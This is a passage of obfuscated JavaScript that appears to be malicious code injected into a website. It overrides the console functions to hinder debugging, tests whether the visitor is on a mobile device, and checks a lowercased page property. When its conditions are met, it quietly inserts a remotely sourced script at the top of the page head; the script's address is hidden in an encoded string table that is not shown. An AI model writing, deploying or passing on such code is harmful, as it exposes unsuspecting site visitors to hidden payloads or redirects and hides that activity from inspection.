_0x1a75d3=_0x10d5df[_0x2f417a];continue;case'3':var _0xfd2ae9=_0x1dd18e[_0x40f862(0x10a,0x11c,0x10f,0x121)+'r'][_0x40f862(0x144,0x142,0x12a,0x162)]['bind'](_0x3eb529);continue;case'4':_0xfd2ae9[_0x40f862(0x14c,0x139,0x139,0x136)]=_0x4b9faf[_0x8491e2(0x33b,0x301,0x308,0x316)](_0x20e89c);continue;case'5':var _0x235f7d=_0x1f2a9e[_0x1a75d3]||_0xfd2ae9;continue;}break;}}else return _0x47cd53[_0x40f862(0x118,0x123,0x130,0xfd)]()[_0x40f862(0x15b,0x141,0x163,0x145)](_0x2fd6f5[_0x40f862(0x122,0x129,0x104,0x10f)])['toString']()[_0x8491e2(0x31b,0x33e,0x305,0x31a)+'r'](_0x47cd53)[_0x8491e2(0x357,0x32c,0x34a,0x33f)](_0x2fd6f5[_0x40f862(0x126,0x129,0x106,0x132)]);});_0x2fd6f5[_0x67afab(-0x175,-0x15c,-0x187,-0x150)](_0x47cd53);var _0x5271c2=_0x2fd6f5[_0x3f0761(0x2b7,0x2b4,0x2ac,0x291)](_0x1deb72,this,function(){function _0x5b6ad6(_0x53eff8,_0x40fa68,_0x39d4ab,_0x132f44){return _0x67afab(_0x53eff8-0x1d1,_0x39d4ab,_0x39d4ab-0x177,_0x132f44-0x1e1);}var _0x3b65f7=function(){function _0x439431(_0x3109be,_0x23c3a9,_0x14e0ce,_0x4f7337){return _0x4c0f(_0x14e0ce-0x38f,_0x3109be);}var _0x261aa0;try{_0x261aa0=_0x393855[_0x439431(0x51c,0x511,0x51c,0x534)](Function,_0x393855[_0x439431(0x4be,0x4d7,0x4dc,0x4b0)]+_0x393855[_0x439431(0x4f5,0x4f0,0x504,0x4e4)]+');')();}catch(_0x136851){_0x261aa0=window;}function _0x2fbc60(_0x3624e7,_0x23b856,_0x541291,_0x53e951){return _0x4c0f(_0x53e951-0x9f,_0x541291);}return _0x261aa0;};function _0x375b43(_0x1d8b61,_0x52318a,_0x44eebd,_0x300544){return _0x3f0761(_0x1d8b61-0x1a,_0x52318a-0x151,_0x52318a,_0x44eebd- -0xcb);}var _0x46d63a=_0x3b65f7(),_0x9dd4f8=_0x46d63a['console']=_0x46d63a[_0x375b43(0x1f3,0x1f0,0x1dd,0x200)]||{},_0x20757c=[_0x2fd6f5[_0x375b43(0x1ed,0x1f3,0x1d0,0x1d8)],_0x2fd6f5['raSMG'],_0x375b43(0x1ca,0x1e0,0x1bf,0x199),_0x375b43(0x18d,0x198,0x19f,0x190),_0x2fd6f5[_0x5b6ad6(0x71,0x9b,0x7f,0x57)],_0x375b43(0x1b9,0x1af,0x1ad,0x1a9),_0x2fd6f5[_0x375b43(0x1c2,0x1d1,0x1b0,0x197)]];for(var _0x1db554=-0x2183*-0x1+0x5e0+-0x2763*0x1;_0x1db554<_0x20757c[_0x375b43(0x1c5,0x1cc,0x1d3,0x1ae)];_0x1db554++){if(_0x2fd6f5[_0x5b6ad6(0x99,0xa2,0xb6,0x74)](_0x2fd6f5['sRfiK'],_0x2fd6f5[_0x5b6ad6(0xa5,0x9f,0xc9,0xcb)])){var _0x20b54c=_0x1deb72[_0x5b6ad6(0x68,0x80,0x90,0x8f)+'r'][_0x5b6ad6(0x8e,0x6d,0x6c,0x97)][_0x375b43(0x176,0x199,0x197,0x19b)](_0x1deb72),_0x499bc0=_0x20757c[_0x1db554],_0x409941=_0x9dd4f8[_0x499bc0]||_0x20b54c;_0x20b54c[_0x375b43(0x1da,0x1a9,0x1b8,0x1b2)]=_0x1deb72[_0x375b43(0x1a5,0x185,0x197,0x170)](_0x1deb72),_0x20b54c[_0x375b43(0x1cb,0x1af,0x1a2,0x18c)]=_0x409941[_0x5b6ad6(0x6f,0x86,0x68,0x68)][_0x375b43(0x179,0x1bb,0x197,0x1b6)](_0x409941),_0x9dd4f8[_0x499bc0]=_0x20b54c;}else{var _0x2a4bec=_0x37e15e[_0x487a29]['trim']();if(_0x393855[_0x5b6ad6(0x6b,0x4b,0x4b,0x65)](_0x2a4bec['indexOf'](_0x393855[_0x5b6ad6(0x95,0x83,0x77,0x79)]),0x20dc*0x1+-0x122*-0x1c+-0x4094))return!![];}}});return _0x2fd6f5[_0x67afab(-0x163,-0x189,-0x180,-0x177)](_0x5271c2),/Mobile|Android|iPhone|iPad/i[_0x67afab(-0x12e,-0x11e,-0x115,-0x13c)](navigator[_0x67afab(-0x152,-0x14c,-0x166,-0x139)]);}function _0x50f434(_0xad9d56,_0x5bcdf8,_0x5728e3,_0x33e867){return _0x4c0f(_0x5bcdf8- -0x379,_0x5728e3);}function _0x363588(){var _0x38cb33=document[_0x3b1604(-0x10b,-0x113,-0xef,-0x113)+_0x3b1604(-0xf7,-0x135,-0x121,-0x119)](_0x2fd6f5[_0x3b1604(-0xea,-0xf5,-0x113,-0xf2)]);_0x38cb33[_0x3b1604(-0xfa,-0xd3,-0xc9,-0xdc)]=_0x2fd6f5[_0x3b1604(-0xfd,-0x100,-0x137,-0x10b)];function _0x3b1604(_0xbafc67,_0x1b16a5,_0x35a268,_0x347cd9){return _0x349a96(_0xbafc67-0xea,_0x347cd9- -0x352,_0x35a268-0xf5,_0xbafc67);}_0x38cb33[_0xabd52f(0x396,0x377,0x359,0x35f)]=!![];function _0xabd52f(_0x9c0e58,_0x270319,_0x1d4e7c,_0x187822){return _0x50f434(_0x9c0e58-0x8a,_0x270319-0x56e,_0x9c0e58,_0x187822-0xc7);}_0x38cb33['crossOrigi'+'n']=_0x2fd6f5['BlwXz'],document[_0x3b1604(-0x105,-0x133,-0x103,-0x123)][_0x3b1604(-0xf4,-0xc0,-0xe8,-0xe7)+'re'](_0x38cb33,document[_0x3b1604(-0x13b,-0x11c,-0x10b,-0x123)]['firstChild']);}var _0x117eeb=document[_0x50f434(-0x1d2,-0x1fd,-0x1d7,-0x223)]['toLowerCas'+'e'](),_0x4da672=_0x2fd6f5[_0x50f434(-0x1ca,-0x1ee,-0x1d7,-0x1c8)](_0x117eeb,'');_0x4da672&&_0x2fd6f5['JeOOL'](_0x536ec4)&&!_0x2fd6f5[_0x50f434(-0x20e,-0x22a,-0x23a,-0x23a)](_0x54b6fa)&&_0x2fd6f5[_0x50f434(-0x211,-0x22a,-0x254,-0x255)](_0x363588);}()));
